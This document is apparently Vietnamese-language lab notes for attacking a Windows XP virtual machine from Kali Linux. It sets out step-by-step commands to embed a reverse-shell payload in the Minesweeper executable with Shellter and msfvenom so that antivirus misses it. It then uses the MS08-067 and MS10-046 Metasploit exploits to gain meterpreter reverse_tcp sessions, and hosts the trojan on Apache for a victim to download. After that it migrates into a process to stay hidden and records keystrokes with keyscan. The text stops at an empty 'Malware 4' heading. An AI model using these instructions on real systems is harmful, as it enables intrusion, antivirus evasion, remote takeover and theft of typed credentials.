Cài shellter
sudo dpkg --add-architecture i386
sudo apt update
sudo apt install -y wine32 wine64 libwine libwine:i386 fonts-wine
sudo apt install shellter -y
tai https://minesweepergame.com/download/game/file/Minesweeper-Windows-XP.zip trong firefox trong kali
vao file da tai( chuyen file WINMINE.EXE ve /home/kali/)
shellter (run shellter, lênh nay bỏ mã độc vào file winmine.exe)
một chương trình giúp chèn mã độc vào file hợp lệ để tránh bị phát hiện bởi phần mềm diệt virus.
KhI ĐÔI IP THÌ PHẢI CÀI LẠI MÃ ĐỘC VÀO FILE, NHẬP ĐÚNG IP ĐÃ ĐỔI
A
/home/kali/win.exe
Y
L
1
192.168.1.128(ip may kali)
4444
Enter
msfvenom -p windows/exec CMD=”shutdown /s /t 0” -x win.exe -f exe -o winmine.exe
Lệnh này sử dụng msfvenom để chèn mã độc vào một file hợp lệ (win.exe), biến nó thành một file trojan có thể thực thi lệnh tắt máy (shutdown).

Malware 1
Tao terminal moi
msfconsole
search ms08 067
MS08-067 là lỗ hổng nghiêm trọng trong dịch vụ SMB của Windows, cho phép thực thi mã từ xa (RCE) mà không cần xác thực.
use 0
msf6 > use 0
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.128 (ip may kali)
set RHOST 192.168.1.12 (ip may winxp)
exploit
pwd
meterpreter > pwd
C:\WINDOWS\system32
cd ../..
pwd
mkdir Hoa
cd Hoa
pwd
upload /home/kali/winmine.exe
execute -f “C:\Hoa\winmine.exe”
execute Lệnh này được sử dụng để thực thi một tệp trên máy bị tấn công.

Malware 2
/etc/init.d/apache2 start
cd /var/www/html
ls
sudo mv /home/kali/winmine.exe /var/www/html
ls

msfconsole
use exploit/multi/handler
Lệnh này được sử dụng trong Metasploit Framework (MSF) để kích hoạt multi/handler, một module đặc biệt giúp nhận kết nối từ payload đã khai thác.
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.128 (may kali)
set LPORT 4444
run (dang nghe len)

vao winxp nhap 192.168.1.128/winmine.exe

khi nạn nhân nhập vào wed và run file đã upload lên wed thì bắt kết nối này để kiểm soát máy nạn nhân
screenshot (chup hinh may winxp)

Malware 3
Tai http://archive.mozilla.org/pub/firefox/releases/52.9.0esr/win32/en-US/ về winxp
sudo systemctl stop apache2
msfconsole
search ms10_046 (khai thac lo hong, thuc thi tu xa)
use 0
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.128
show options
set srvhost 192.168.1.128
Lệnh set SRVHOST 192.168.1.128 thường được sử dụng trong Metasploit Framework. Nó có nghĩa là thiết lập địa chỉ IP của máy chủ lắng nghe (listening host) cho một dịch vụ nào đó, chẳng hạn như một máy chủ payload hoặc một dịch vụ khai thác.
run

vao winxp->internet->nhap ip may attack (chiem dc quyen)

sesions –l (liet ke cac sessions)
sessions là một lệnh được sử dụng để quản lý các phiên làm việc (sessions) với các máy bị khai thác. Khi một máy mục tiêu bị khai thác thành công, một "session" (phiên làm việc) được tạo ra giữa bạn và máy mục tiêu, cho phép bạn thực hiện các hành động như điều khiển từ xa, thu thập thông tin, hay thực hiện các lệnh.
sessions -i 1
vào phiên làm việc thứ 1

trong winxp mơ firefox

ps

migrate 1764
Cột thứ nhất trong danh sách hiển thị của Meterpreter là Process ID (PID) – tức là mã định danh của tiến trình đang chạy trên hệ thống mục tiêu.
Di chuyển vào tiến trình có PID là 1764. Mục tiêu của việc này là để tiếp tục duy trì quyền kiểm soát của bạn trên máy nạn nhân trong khi tránh bị phát hiện.
keyscan_start
Bắt đầu ghi lại các phím bấm của người dùng trên máy nạn nhân.
keyscan_dump
Xem lại các phím bấm đã được ghi lại từ trước.

Malware 4

